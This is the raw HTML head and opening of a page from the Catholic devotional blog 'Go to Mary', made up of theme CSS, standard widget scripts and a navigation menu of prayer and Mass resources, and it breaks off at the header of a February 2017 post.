line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 19 February 2017</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
